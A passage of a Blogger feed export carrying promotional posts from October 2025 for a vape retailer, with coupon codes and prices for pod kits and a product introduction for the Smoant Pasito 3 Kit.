Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-max100-box-mod.html\" target=\"_blank\"\u003E$30.79\u0026nbsp; GeekVape Max100 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-zeus-x-mesh-rta-rebuildable-tank-atomizer.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; GeekVape ZX II RTA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThank you for joining us for this\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe can't wait to see you benefit from these fantastic savings. Stay tuned for next week's exciting offers, and happy shopping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7130550530713272330\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html","title":"Exclusive Offers: Unveiling This Week's Top Picks！"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-122459451697594647"},"published":{"$t":"2025-10-22T20:35:00.000-07:00"},"updated":{"$t":"2025-10-22T20:35:14.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Innokin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plexus Go"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plexus Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Limited-Time Vape Device Discounts"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for a new vape upgrade without breaking the bank?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENow's your chance to grab some best-selling devices at unbeatable prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUse the special codes below and enjoy big savings today:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-plexus-go-pod-system-kit.html\" target=\"_blank\"\u003E$8.69 Innokin Plexus Go Kit -\u0026nbsp;Code: IPGK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-plexus-pro-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$13.69 Innokin Plexus Pro Pod Kit -\u0026nbsp;Code: IPPK\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPz-O4SVkQJYriQOCmt1AQaKbv7ECIxNmatn3QhlnJJPR1phXuOGJC7bFhLsEwK6lN8WUaQp5BTOMrMNbohniIUWqPytAGx-LanIZwxY_O1djG-74gqCsKolaRMvTz1hCt9s-KLWdyV_idj3Hgo_nATQzeLCxTOS_6JkrsvG15mM5oBESVnLflS9EsrKqg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPz-O4SVkQJYriQOCmt1AQaKbv7ECIxNmatn3QhlnJJPR1phXuOGJC7bFhLsEwK6lN8WUaQp5BTOMrMNbohniIUWqPytAGx-LanIZwxY_O1djG-74gqCsKolaRMvTz1hCt9s-KLWdyV_idj3Hgo_nATQzeLCxTOS_6JkrsvG15mM5oBESVnLflS9EsrKqg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.89 Uwell Typhos SE Pod System Kit -\u0026nbsp;Code: UTSE\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait too long—these special prices won't last!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGrab your gear today and enjoy premium vaping at a price you'll love.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/122459451697594647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/limited-time-vape-device-discounts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/122459451697594647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/122459451697594647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/limited-time-vape-device-discounts.html","title":"Limited-Time Vape Device Discounts"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1221884584817761580"},"published":{"$t":"2025-10-20T20:13:00.000-07:00"},"updated":{"$t":"2025-10-22T20:15:07.442-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoe deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Armour Ultra Kit with iTank T"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Armour Ultra Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Dual Mesh Version"}],"title":{"type":"text","$t":"Fresh Vape Arrivals: Grab the Best Deals Now"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for the best vape deals this week? We've got you covered with fresh coupon codes on some of the most popular pod kits. Save more while upgrading your vape gear with these exclusive offers from Sourcemore.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-armour-ultra-mod.html\" target=\"_blank\"\u003E$35.19 Vaporesso Armour Ultra Mod -\u0026nbsp;Code: VAUM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-dual-mesh-version.html\" target=\"_blank\"\u003E$17.99 Vaporesso iTank T Dual Mesh Version -\u0026nbsp;Code: VITTDM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-armour-ultra-kit.html\" target=\"_blank\"\u003E$44.19 Vaporesso Armour Ultra Kit with iTank T -\u0026nbsp;Code: VAUK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss these limited-time offers. Whether you're upgrading or just starting, these deals are designed to give you the best value. Shop now before they're gone!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1221884584817761580\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/fresh-vape-arrivals-grab-best-deals-now.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1221884584817761580"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1221884584817761580"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/fresh-vape-arrivals-grab-best-deals-now.html","title":"Fresh Vape Arrivals: Grab the Best Deals Now"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1005020927655168365"},"published":{"$t":"2025-10-19T19:29:00.000-07:00"},"updated":{"$t":"2025-10-22T19:33:17.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pasito 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant Pasito 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Introduction of Smoant Pasito 3 Kit"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"923\" data-original-width=\"2339\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifGUgk5GQ62TtT7vOYx456I07lhIO7Hbk-M77gUBi3TptoS1grnj8gOAWi4LycJNBhb_c84utPYDz-zu_KBSEDCezx4p1Dngah5jQukb_-dZnXSylo3WlecTYX1dXiy7gbM0H8ENTO6n9pVxjhW0LLv4SH2mhikx8gWCIDHcgpvQhOErlX7IqutZV4LV2a=w640-h252\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe latest\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" target=\"_blank\"\u003ESmoant Pasito 3 Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;redefines what a compact pod system can do. Balancing strong performance with user-friendly design, it's made for vapers who appreciate reliability, versatility, and convenience in one sleek device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1090\" data-original-width=\"1482\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZNdD8VBKXBBia6Lqt8sFc56xluld4HZnkuQriV4sSzJigO6g7ukpaSqAStz8seih6tol7GRvlqaF2R_qryLsUKvf-Jg_p7i462ZxQUX83S8BEgAX3OftESTVRKQ7UtZHDAabvd-7vrIDjeoCfCZV6ZdvpJ_T80TcxMIhswNvhSv01yn3ceqpT78A7BsuX=w640-h470\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Powerful Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of 100W\u003C\/b\u003E, the Pasito 3 delivers robust power that adapts to different vaping preferences. Whether you enjoy dense clouds or a smoother draw, it provides consistent output for a satisfying experience every time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1005\" data-original-width=\"1995\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSt90kaR-fYm29gsAijajFzf58T9z57och5qh2v0QMtj45H2HbKHpubBoIDGSNivDl_igNigLic8LqANYdCIu6Y30ov7UFI2QYeyGj_JWZZaMivFbtjNncHXMpMfrhlgbnnPMKoOc5jtCeiWVwW4BqOQxcU9VuzsHk0QJKEaYwxaxjxVsH8s23qb884dqe=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Smart Display and Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA\u0026nbsp;\u003Cb\u003E1.3-inch HC TFT screen\u003C\/b\u003E\u0026nbsp;keeps essential information clear and accessible, allowing you to monitor wattage, battery life, and vaping mode at a glance. The interface is intuitive, making it easy to adjust settings on the go.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1019\" data-original-width=\"1728\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3gRPLSONyhQ5hfKSzCUka6vhT4GBxjTlBZBPBmPx9nB-DtL7xVH-EMDUKCLOYqU6TJHSiBOB9ilVVO6uLqHLC9O2APoTg3OgziWKVwdmvs-MNh2Ir7_ZaG9wsGeOZMDSTdzTfzjOmlXsstcMGcVPNN1c8d6m4QQIEYSeHRlHn9Xohgng2q_wyanU9e277=w640-h378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Long-Lasting Battery and Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a built-in\u0026nbsp;\u003Cb\u003E2800mAh battery\u003C\/b\u003E, the Pasito 3 supports extended vaping sessions without frequent charging. Its\u0026nbsp;\u003Cb\u003E7ml extra-large pod capacity\u003C\/b\u003E\u0026nbsp;means fewer refills, keeping your experience uninterrupted.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAtPzbfWRFjii0T6x7f0t0VE0sa0F62ltD2fhcCxH22wtzERS6uTJ09FFlZm36YmXdi-Rxz0s5AQolJoa0xoxA_uSqzRqb66GNOcrEFEnYVt5YBivHukO9O6kyEEE09fpVQJAE50ALryfvokx-nFbNs1beuZj2VPc6Y6rMoqfebRojH36Nq8IkemjtQ4ph\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1107\" data-original-width=\"1845\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAtPzbfWRFjii0T6x7f0t0VE0sa0F62ltD2fhcCxH22wtzERS6uTJ09FFlZm36YmXdi-Rxz0s5AQolJoa0xoxA_uSqzRqb66GNOcrEFEnYVt5YBivHukO9O6kyEEE09fpVQJAE50ALryfvokx-nFbNs1beuZj2VPc6Y6rMoqfebRojH36Nq8IkemjtQ4ph=w618-h365\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg data-original-height=\"1125\" data-original-width=\"2013\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgP3VmdZj6bhzQWMBHN9956NooO8YSWd_MWuqGUGSFfRbUORG4AtF_zdWHTQk7Q0DhDDcoeQ9V4-bxTRlOgQ_UPXmjfzl-fgLPyRfvM_qlE8AtVMCPy95Y_zGkWKEO0qU_LnEzwhZXylppY4ipLLnGLrQ_Qaao6oIGOpF7L2jvcTe3qKxA-bxlymG6Ab7Z8=w670-h358\" width=\"670\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Four Adaptive Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose from four customizable modes to match your vaping rhythm — from smooth flavor delivery to intense cloud production. Each mode fine-tunes performance to suit your preferences.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXPGwd7lQTtGGBX0f6-9aitCn_JdLsQFrfSOt5eLEolFBKLvZ8iR9liuDyrqrLojmULx5RY5PXy7Y0X6trrTyqmHhpB8MUQ-tUJE7cW-Eufo19mXXkYEvSDeTlc_micm8ZXOGCQsXVmhJ5HbqD-alqxd9oc9HHtLh0HNdSIlleE29j75mRQ3sZ1NXg5TbC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"993\" data-original-width=\"2423\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXPGwd7lQTtGGBX0f6-9aitCn_JdLsQFrfSOt5eLEolFBKLvZ8iR9liuDyrqrLojmULx5RY5PXy7Y0X6trrTyqmHhpB8MUQ-tUJE7cW-Eufo19mXXkYEvSDeTlc_micm8ZXOGCQsXVmhJ5HbqD-alqxd9oc9HHtLh0HNdSIlleE29j75mRQ3sZ1NXg5TbC=w640-h262\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Final Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" target=\"_blank\"\u003ESmoant Pasito 3 Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;combines power, clarity, and convenience in a compact form. Whether you're a casual user or a performance enthusiast, it offers a balanced and refined vaping experience built to last.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1005020927655168365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/introduction-of-smoant-pasito-3-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1005020927655168365"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1005020927655168365"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/introduction-of-smoant-pasito-3-kit.html","title":"Introduction of Smoant Pasito 3 Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifGUgk5GQ62TtT7vOYx456I07lhIO7Hbk-M77gUBi3TptoS1grnj8gOAWi4LycJNBhb_c84utPYDz-zu_KBSEDCezx4p1Dngah5jQukb_-dZnXSylo3WlecTYX1dXiy7gbM0H8ENTO6n9pVxjhW0LLv4SH2mhikx8gWCIDHcgpvQhOErlX7IqutZV4LV2a=s72-w640-h252-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8559950855552715263"},"published":{"$t":"2025-10-15T23:18:00.000-07:00"},"updated":{"$t":"2025-10-15T23:18:05.461-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag S3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vrizz 2"}],"title":{"type":"text","$t":"Upgrade Your Vape Setup with These Special Offers"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EIf you've been thinking about upgrading your vape setup, now's the perfect time. This week's exclusive coupon codes bring serious savings on some of the most popular pod mod kits — whether you're after strong performance, sleek design, or all-day reliability.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003EVOOPOO Drag S3 Pod Mod Kit – Only 